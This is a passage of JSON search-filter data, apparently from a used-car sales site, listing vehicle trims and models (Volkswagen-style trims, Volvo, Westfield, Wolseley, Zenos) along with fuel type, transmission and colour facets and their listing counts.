Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro Launch Edition 2","Value":"Pro Launch Edition 2","Name":"Pro Launch Edition 2","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Rivage","Value":"Rivage","Name":"Rivage","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":167},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":168}],"Selected":false,"Counter":2157,"Sort":72},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_200 Series","Value":"200 Series","Name":"200 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_D5 S","Value":"D5 S","Name":"D5 S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_DL","Value":"DL","Name":"DL","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75}],"Selected":false,"Counter":685,"Sort":73},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":117},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":118},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":119}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":58,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":5,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":17,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":69,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":11,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":359,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":337,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":3,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":1,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":8,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":377,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":10,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":80,"Selected":true,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":240,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not 